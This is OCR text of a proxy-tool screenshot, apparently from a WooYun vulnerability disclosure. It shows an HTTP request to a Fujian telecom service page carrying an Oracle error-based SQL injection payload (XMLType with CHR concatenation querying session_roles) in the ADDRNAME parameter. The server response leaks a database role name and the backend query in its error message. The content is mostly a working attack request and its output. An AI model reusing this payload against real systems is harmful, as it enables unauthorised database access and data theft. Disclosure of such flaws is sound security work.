 Request
Raw Params Headers Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152
Safari/537.36 QIHU 360EE
Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Connection: close
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
Referer:
http://fj.189.cn/service/transaction_new/lan/queryResources.jsp
Content-Type: application/x-www-form-urlencoded
Cookie:
method=queryAddrByNameInPage&PARENTADDRID=1058224&AREACODE=591&ADD
RNAME='/**/AND
1=(SELECT/**/UPPER(XMLType(CHR(60)||CHR(58)||(((SELECT/**/role
from session_roles where rownum=1))))) FROM DUAL)/**/AND
'%'='&FROMCODE=1&ENDCODE=30
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Set-Cookie: sto-id-20480-sg-wtweb-zyy=BCHBFKGOEMBP;
Expires=Fri, 07-Aug-2015 10:50:10 GMT; Path=/
{"MSG":"org.springframework.jdbc.UncategorizedSQLException:
StatementCallback; uncategorized SQLException for SQL [select *
from (select row_.*, rownum rownum_ from ( select
/*+first_rows*/ * from M_ADDRESS where 1=1 and FullName like
'%'/**/AND
1=(SELECT/**/UPPER(XMLType(CHR(60)||CHR(58)||(((SELECT/**/role
from session_roles where rownum=1))))) FROM DUAL)/**/AND
'%'='%' and Area_eid = 3 and parentAddress_eid = 1058224 and
status = 1 and isstandard =1 ) row_ where rownum <=29 ) where
rownum_ >0]; SQL state [99999]; error code [31011]; ORA-31011:
XML parsing failed\nORA-19202: Error occurred in XML
processing\nLPX-00110: Warning: invalid QName \":PLUSTRACE\"
(not a Name)\nORA-06512: at \"SYS.XMLTYPE\", line
301\nORA-06512: at line 1\n; nested exception is
java.sql.SQLException: ORA-31011: XML parsing
failed\nORA-19202: Error occurred in XML processing\nLPX-00110:
Warning: invalid QName \":PLUSTRACE\" (not a Name)\nORA-06512:
at \"SYS.XMLTYPE\", line 301\nORA-06512: at line
? < + > Qname 2 matches
www.wooyun.org